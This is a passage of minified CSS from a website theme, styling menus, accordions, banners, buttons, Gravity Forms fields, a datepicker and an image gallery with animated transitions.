ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--squeeze .hamburger-inner{transition-duration:.1s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top .1s ease .14s,opacity .1s ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease,opacity .1s ease .14s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--vortex .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.cf{overflow:hidden}.component__inner,.project__footer,.team-members__slider,.wrap{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:77.7777777778rem}.accordion{width:100%}.accordion__handler{border-bottom:1px solid #e1e1e1}.accordion__container{border-top:1px solid #e1e1e1;padding:0}.accordion__container h3{position:relative}.accordion__container h3 strong{width:143px}@media (min-width:768px){.accordion__container h3 strong{display:inline-block;width:143px}}.accordion__container h3:before{position:absolute;right:10px;width:21px;height:21px;transition:transform .3s linear}.accordion__container h3.is-active:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion__header{cursor:pointer;margin:0;padding:.8333333333rem 1.1111111111rem .8333333333rem 0;line-height:1.5;text-transform:none;font-size:.9444444444rem;font-weight:400}.accordion__header .icon{fill:#82888a;height:13px;width:14px;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:transform .3s cubic-bezier(.455,.03,.515,.955)}.accordion__header:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#ffc000;display:block;height:auto;width:auto;position:absolute;right:0;top:50%;margin-top:-.5555555556rem;line-height:1;font-size:1.3333333333rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:all .3s linear}.accordion__header.is-active:before{-webkit-transform:rotate(135deg) translate3d(-2px,4px,0);transform:rotate(135deg) translate3d(-2px,4px,0)}.accordion__header em{position:absolute;top:1.8888888889rem;font-size:.8888888889rem}.accordion__content{display:none;position:relative;overflow:hidden;padding:1.1111111111rem .5555555556rem 2.2222222222rem;text-align:left;-webkit-transform:scale(.9);transform:scale(.9);transition:transform .3s ease;will-change:transform}@media (min-width:550px){.accordion__content{padding:1.1111111111rem 1.6666666667rem 2.2222222222rem}}.accordion__content p{margin-top:0}.accordion__content.open-content{-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}keyframes(spin) to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}.banner__image{position:relative;padding-top:65%}@media (min-width:960px){.banner__image{padding-top:33%}}.banner.has-text .banner__image{padding-top:45%}@media (min-width:768px){.banner.has-text .banner__image{position:absolute;top:0;left:0;padding-top:0;height:100%;width:100%}}.banner__content{margin-right:auto;margin-left:auto;padding-top:3.8888888889rem;padding-bottom:3.8888888889rem;max-width:54.4444444444rem}.banner__content h2{text-align:center}.banner__content p{margin-bottom:1.1111111111rem}.banner__content p:last-child{margin-bottom:0}@media (min-width:768px){.banner__content{background-color:transparent;padding-top:0;padding-bottom:0;position:relative;z-index:1}.banner__content h2,.banner__content p{color:#fff;text-align:center}}.banner__buttons{margin-top:2.2222222222rem;text-align:center}@media (min-width:768px){.banner.has-text{height:60vh;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}}.block-quote{font-family:proxima-nova,sans-serif;text-align:left}.block-quote__inner{border-left:.5555555556rem solid #e1e1e1;padding-left:1.1111111111rem}.block-quote__author{margin-top:1.6666666667rem;letter-spacing:4px;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.8888888889rem;font-style:normal}blockquote{margin:0;font-size:.7777777778rem;font-style:italic}blockquote p{line-height:1.5}.component.component-list .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.component-list .component__inner{flex-flow:row}}.component.component-list .component__content{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;-webkit-box-flex:1;flex:1 1 100%;max-width:none}@media (min-width:550px){.component.component-list .component__content{margin-top:1.6666666667rem}}@media (min-width:1025px){.component.component-list .component__content{flex-flow:row;-webkit-box-flex:1;flex:1 1 65%;margin-top:0}}.component.component-list .component__content .list{padding-left:0;display:block;margin-top:.8333333333rem;margin-bottom:0}.component.component-list .component__content .list:first-child{margin-top:0}@media (max-width:767px){.component.component-list .component__content .list{width:100%}}@media (min-width:768px){.component.component-list .component__content .list{display:inline-block;margin-left:1.1111111111rem;margin-top:0}.component.component-list .component__content .list:first-child{margin-left:0}}.component.component-list .component__content .list__item{border:none;list-style:none;font-size:1.1111111111rem;font-weight:400;line-height:1em;margin-top:.8333333333rem}.component.component-list .component__content .list__item:first-child{margin-top:0}.component.component-list .component__content .list__item:before{content:"+";color:#fff;margin-right:.2777777778rem}.component.component-list .component__meta{line-height:1em}.component.component-list .text-link{color:#313131;line-height:1em}.component__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.component__inner{flex-flow:row}}.component__header{-webkit-box-flex:1;flex:1 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.component__header{margin-bottom:0;-webkit-box-flex:0;flex:0 1 auto;padding-right:1.1111111111rem}}@media (min-width:960px){.component__header{-webkit-box-flex:0;flex:0 1 25%}}.component__content{-webkit-box-flex:1;flex:1 1 75%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;margin:0 auto}@media (min-width:550px){.component__content{max-width:26.6666666667rem}}@media (min-width:960px){.component__content{flex-flow:row;max-width:none;margin:0}}.component__content-col{width:100%}.component__content-col:nth-child(2){margin-top:.5555555556rem}@media (min-width:550px){.component__content-col:nth-child(2){margin-top:.7777777778rem}}@media (min-width:768px){.component__content-col:nth-child(2){margin-top:.8888888889rem}}@media (min-width:1250px){.component__content-col:nth-child(2){margin-top:1.1111111111rem}}@media (min-width:960px){.component__content-col{-webkit-box-flex:0;flex:0 1 50%;width:50%}.component__content-col:nth-child(2){margin-left:1.3888888889rem;margin-top:0}}@media (min-width:960px) and (min-width:550px){.component__content-col:nth-child(2){margin-left:1.9444444444rem}}@media (min-width:960px) and (min-width:960px){.component__content-col:nth-child(2){margin-left:2.2222222222rem}}@media (min-width:960px) and (min-width:1250px){.component__content-col:nth-child(2){margin-left:2.7777777778rem}}.component__title{font-size:1.4444444444rem;font-weight:500;margin-bottom:1.1111111111rem;line-height:1em}.component__meta{padding-right:1.6666666667rem}@media (min-width:550px){.component__meta{padding-right:2.3333333333rem}}@media (min-width:960px){.component__meta{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__meta{padding-right:3.3333333333rem}}.component__meta-header{font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:.2777777778rem}.component__meta-list{padding:0;margin:0;margin-bottom:1.1111111111rem}.component__meta-item{list-style-type:none;line-height:1em}.component__meta-link{display:block;line-height:1.5em;color:#313131;font-size:.7777777778rem;text-transform:lowercase}.component__meta-link:before{content:"+";color:#ffc000;padding-right:.2777777778rem}.component.recognition-content-block .component__meta{max-width:22.2222222222rem}.component.recognition-content-block .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.recognition-content-block .component__inner{flex-flow:row}}.component.recognition-content-block .component__content{-webkit-box-flex:1;flex:1 1 100%;max-width:none;margin-top:1.1111111111rem}@media (min-width:550px){.component.recognition-content-block .component__content{margin-top:1.5555555556rem}}@media (min-width:768px){.component.recognition-content-block .component__content{margin-top:1.7777777778rem}}@media (min-width:1250px){.component.recognition-content-block .component__content{margin-top:2.2222222222rem}}@media (min-width:1025px){.component.recognition-content-block .component__content{margin-top:0}}.component.recognition-content-block .component__content-col{-webkit-box-flex:1;flex:1 1 auto;width:auto;margin-top:0}.component.recognition-content-block .component__content-col:first-child{margin-bottom:1.1111111111rem}.btn,.button,.recognition{font-size:.7777777778rem}.btn,.button{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.btn,.button{padding:.6666666667rem 1.6666666667rem}}.btn:hover,.button:hover{background-color:#313131;border-color:#313131;color:#fff}.btn.white,.button.white{background-color:#fff;color:#ffc000;border-color:#fff}.btn.white:hover,.button.white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.btn.white.transparent,.button.white.transparent{background-color:transparent;color:#fff;border-color:#fff}.btn.white.transparent:hover,.button.white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.btn.invert,.button.invert{background-color:#ffc000;border-color:#fff}.btn.invert:hover,.button.invert:hover{background-color:#fff;color:#ffc000}.btn.transparent,.button.transparent{background-color:transparent;border-color:#ffc000}.btn.transparent:hover,.button.transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.btn svg,.button svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.btn svg,.button svg{margin-right:.5555555556rem}}.button-wrap{padding-top:0;text-align:center}.buttons .button-wrap{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-pack:justify;justify-content:space-between}.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 auto;margin-right:.5555555556rem;margin-bottom:.5555555556rem;outline:0}.buttons .btn:last-of-type,.buttons .button:last-of-type{margin-right:0}@media (max-width:959px){.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 135px}}.text-link{color:#ffc000;font-weight:700;font-size:.7777777778rem;line-height:1em}@media (min-width:768px){.content-columns__container{display:-webkit-box;display:flex}}.content-column{margin-bottom:2.2222222222rem;width:100%}@media (min-width:768px){.content-column{margin-bottom:0}}.content-column__inner{margin-left:auto;margin-right:auto;padding-right:1.1111111111rem;padding-bottom:1.6666666667rem;padding-left:1.1111111111rem;max-width:27.7777777778rem;text-align:center}@media (min-width:960px){.content-column__inner{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}.content-column__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:column wrap;-webkit-box-pack:center;justify-content:center;margin-bottom:1.1111111111rem}.content-column__image img{display:block}.content-column__image.svg{padding:1.6666666667rem}.content-column__image svg{height:5.5555555556rem;width:5.5555555556rem}.content-column__content{margin-bottom:1.6666666667rem}@media (min-width:768px){.content-columns.has-2 .content-column{border:0}}@media (min-width:768px){.content-columns.has-3 .content-column:nth-child(3n){border-right:0}}nav.greedy{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border-top:1px solid #e1e1e1}nav.greedy button{align-self:stretch;transition:all .4s ease-out;outline:0;border:0;background:transparent;position:relative;padding:0 1.1111111111rem 0 0}nav.greedy button svg{height:1.1111111111rem;width:1.1111111111rem}nav.greedy button div{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}nav.greedy button.hidden{transition:none;padding:0;width:0;overflow:hidden}nav.greedy li,nav.greedy ul{margin:0;padding:0;list-style-type:none}nav.greedy ul.links{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex:1;overflow:hidden;font-size:1rem}nav.greedy ul.links li{-webkit-box-flex:0;flex:none}nav.greedy ul.links li a{color:#313131;display:block;padding:1.6666666667rem 1rem;transition:all .45s ease}nav.greedy ul.links li a.active{font-weight:700}nav.greedy ul.hidden-links{position:absolute;background:#cc9a00;top:100%;right:0;padding:0;-webkit-transform:translateY(0);transform:translateY(0);transition:all .35s ease;opacity:1;z-index:10}nav.greedy ul.hidden-links li{padding:0}nav.greedy ul.hidden-links a{color:#fff;display:block;padding:.5555555556rem .8333333333rem}nav.greedy ul.hidden-links.hidden{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}.filter{padding:1.6666666667rem;background-color:#ffc000;color:#fff;text-align:center}@media (min-width:550px){.filter{padding-right:2.3333333333rem}}@media (min-width:960px){.filter{padding-right:2.6666666667rem}}@media (min-width:1250px){.filter{padding-right:3.3333333333rem}}@media (min-width:550px){.filter{padding-left:2.3333333333rem}}@media (min-width:960px){.filter{padding-left:2.6666666667rem}}@media (min-width:1250px){.filter{padding-left:3.3333333333rem}}.filter__option{color:#fff;display:inline-block;font-size:1rem;text-transform:uppercase;position:relative;margin:0 .8333333333rem;opacity:.8}.filter__option:hover{color:#fff}.filter__option,.filter__option:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:.2s}.filter__option:after{content:"";background-color:#fff;position:absolute;bottom:0;left:0;opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:.1111111111rem;width:100%}.filter__option.active,.filter__option:hover{opacity:1}.filter__option.active,.filter__option.active:after,.filter__option:hover,.filter__option:hover:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:0s}.filter__option.active:after,.filter__option:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.region--footer{background-color:#fff;color:#313131;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;flex-flow:row;padding:0 .8333333333rem}.region--footer .copyright{text-align:center;font-size:.6111111111rem;font-weight:400;line-height:1em}.region--footer .back-to-top{color:#313131;font-size:.6111111111rem;font-weight:600;text-align:right;cursor:pointer}.region--footer .back-to-top,.region--footer .social-media{-webkit-box-flex:0;flex:0 1 12.5%;white-space:nowrap}.about .region--footer{background-color:#313131}.about .region--footer .back-to-top,.about .region--footer .copyright{color:#fff}.about .region--footer svg{fill:#fff}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;border-bottom:.2222222222rem solid #d9d9d9;box-sizing:border-box;color:#313131;display:block;padding:.5555555556rem 0;font-size:16px;font-weight:700;line-height:1.3;vertical-align:middle;resize:none;outline:0;width:100%;transition-property:border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#313131}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#313131}input[type=email]::placeholder,input[type=number]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:#313131}.gfield.gfield_error input[type=email],.gfield.gfield_error input[type=number],.gfield.gfield_error input[type=search],.gfield.gfield_error input[type=tel],.gfield.gfield_error input[type=text],.gfield.gfield_error select,.gfield.gfield_error textarea,input[type=email].parsley-error,input[type=number].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,select.parsley-error,textarea.parsley-error{border-color:#e63939}.parsley-errors-list li{font-size:.6666666667rem;letter-spacing:.1111111111rem;font-weight:700;text-transform:uppercase}select{background:url("data:image/svg+xml;base64, [base64]") no-repeat calc(100% - 10px) 50% #f1f2f3;background-size:.5555555556rem}select option{font-size:16px}select::-ms-expand{display:none}textarea{height:7.2222222222rem}.gform_wrapper textarea,textarea{color:#313131}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:1px solid #818181;border-radius:0;box-sizing:border-box;padding:.5555555556rem .8333333333rem;font-family:proxima-nova,sans-serif;font-weight:400;vertical-align:middle;resize:none;width:100%}input[type=search]::-webkit-input-placeholder{color:#818181}input[type=search]:-ms-input-placeholder{color:#818181}input[type=search]::placeholder{color:#818181}input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){input[type=submit]{padding:.6666666667rem 1.6666666667rem}}input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}input[type=submit].invert{background-color:#ffc000;border-color:#fff}input[type=submit].invert:hover{background-color:#fff;color:#ffc000}input[type=submit].transparent{background-color:transparent;border-color:#ffc000}input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){input[type=submit] svg{margin-right:.5555555556rem}}.search-submit{background:transparent;border:0;display:block;padding:0;height:100%;width:100%}.search-submit .icon-search-find{color:#818181}.gform_validation_container{display:none}.gfield.half-col,.name_first,.name_last{float:left;width:48.625%}.gfield.half-col:after,.name_first:after,.name_last:after{content:"";display:table;clear:both}.gfield.half-col.first,.name_first{margin-right:2.75%}.ginput_complex:after{content:"";display:table;clear:both}.ginput_complex span{display:block;margin-top:1.1111111111rem}@media (min-width:768px){.ginput_complex .ginput_full{clear:both}.ginput_complex .ginput_left{float:left;width:48%}.ginput_complex .ginput_right{float:right;width:48%}}.gclear{clear:both}.gfield_checkbox li,.gfield_radio li{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:start;justify-content:flex-start}.gfield_checkbox input,.gfield_radio input{margin-right:.5555555556rem}li.gfield{border:0!important;margin:0 0 .5555555556rem;padding:0}li.gfield,li.gfield li{list-style-type:none;list-style-image:none}.gform_wrapper .gform_title{margin-bottom:2.2222222222rem}.gform_wrapper .gsection{border-bottom:0;margin-top:1.1111111111rem}.gform_wrapper .gfield_label,.gform_wrapper .ginput_complex label{display:none;font-family:proxima-nova,sans-serif;font-weight:700;letter-spacing:4px;text-transform:uppercase}.gform_wrapper .show-label .gfield_label{display:block}.gform_wrapper .validation_error,.gform_wrapper .validation_message{font-size:12px;font-weight:700}.gform_wrapper form:after{content:"";display:table;clear:both}.gform_wrapper form .instruction{display:none}.gform_wrapper form ul{margin:0;padding:0}.gform_wrapper form input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.gform_wrapper form input[type=submit]{padding:.6666666667rem 1.6666666667rem}}.gform_wrapper form input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}.gform_wrapper form input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.gform_wrapper form input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}.gform_wrapper form input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.gform_wrapper form input[type=submit].invert{background-color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].invert:hover{background-color:#fff;color:#ffc000}.gform_wrapper form input[type=submit].transparent{background-color:transparent;border-color:#ffc000}.gform_wrapper form input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.gform_wrapper form input[type=submit] svg{margin-right:.5555555556rem}}.gform_wrapper form .ginput_card_security_code{margin-top:.5555555556rem!important}.gform_wrapper form .clear-multi>div{display:inline-block;margin-right:.5555555556rem}.gform_wrapper form .clear-multi>div:last-child{margin-right:0}.gform_wrapper form .clear-multi input,.gform_wrapper form .clear-multi select{margin-top:0}.gform_wrapper form .clear-multi .ginput_container{vertical-align:middle}.gform_wrapper form .gform_footer{margin-top:1.1111111111rem;float:right;position:relative}.gform_wrapper form .gform_footer img.gform_ajax_spinner{position:absolute;top:50%;right:100%;width:1.1111111111rem;height:1.1111111111rem;margin-top:-.5555555556rem;margin-right:.5555555556rem;-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;z-index:100}.gform_confirmation_wrapper{line-height:1.5;text-align:center}.ui-datepicker{background-color:#fff;border:1px solid #818181;display:none;padding:.8333333333rem 1.3888888889rem 1.3888888889rem}.ui-datepicker select{background-color:#fff;border:0;border-radius:.4444444444rem;margin-top:.2777777778rem;margin-bottom:.2777777778rem;width:48%}.ui-datepicker select:first-child{margin-right:4%}.ui-datepicker table{border:1px solid #fff}.ui-datepicker td,.ui-datepicker th{border:1px solid #fff;text-align:center;width:2.2222222222rem}.ui-datepicker td a,.ui-datepicker th a{display:inline-block;width:100%}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td:hover a{color:#fff;background-color:#ffc000}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{cursor:pointer;display:inline-block;font-size:15px;font-weight:400;text-transform:uppercase}.ui-datepicker .ui-datepicker-prev{text-align:left;width:50%}.ui-datepicker .ui-datepicker-next{text-align:right;width:50%}.ui-datepicker .ui-datepicker-header{margin-bottom:.5555555556rem}.ui-datepicker .ui-datepicker-today{background-color:#fff}.gallery__inner{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:start;justify-content:flex-start}.gallery__item{display:block;-webkit-box-flex:0;flex:0 1 50%;outline:0;overflow:hidden}.gallery__item.hide{position:absolute;left:-9999em}.gallery__item img{display:block;transition:all .4s ease;will-change:transform;max-width:none;width:100.5%}.gallery__item.is-last{color:#fff;font-size:2.6666666667rem;position:relative}.gallery__item.is-last span{height:100%;width:100%;position:absolute;left:0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;z-index:2}.gallery__item.is-last:after{background-color:rgba(0,0,0,.7);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}@media (min-width:550px){.gallery__item{-webkit-box-flex:0;flex:0 1 25%}}.gallery__item:hover img{-webkit-transform:scale(1.01);transform:scale(1.01)}.mfp-fade.mfp-wrap.mfp-ready.next .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%)}.mfp-fade.mfp-wrap.mfp-ready.next.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%);transition:all 0s linear}.mfp-fade.mfp-wrap.mfp-ready.prev .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%)}.mfp-fade.mfp-wrap.mfp-ready.prev.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%);transition:all 0s linear}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box}body,html{height:100%;width:100%}address html:not(.wf-active),address html:not(.wf-inactive),a html:not(.wf-active),a html:not(.wf-inactive),blockquote html:not(.wf-active),blockquote html:not(.wf-inactive),button html:not(.wf-active),button html:not(.wf-inactive),h1 html:not(.wf-active),h1 html:not(.wf-inactive),h2 html:not(.wf-active),h2 html:not(.wf-inactive),h3 html:not(.wf-active),h3 html:not(.wf-inactive),h4 html:not(.wf-active),h4 html:not(.wf-inactive),h5 html:not(.wf-active),h5 html:not(.wf-inactive),h6 html:not(.wf-active),h6 html:not(.wf-inactive),input html:not(.wf-active),input html:not(.wf-inactive),li html:not(.wf-active),li html:not(.wf-inactive),p html:not(.wf-active),p html:not(.wf-inactive),pre html:not(.wf-active),pre html:not(.wf-inactive),span html:not(.wf-active),span html:not(.wf-inactive),svg html:not(.wf-active),svg html:not(.wf-inactive),time html:not(.wf-active),time html:not(.wf-inactive){opacity:0}.wf-active a,.wf-active address,.wf-active blockquote,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active 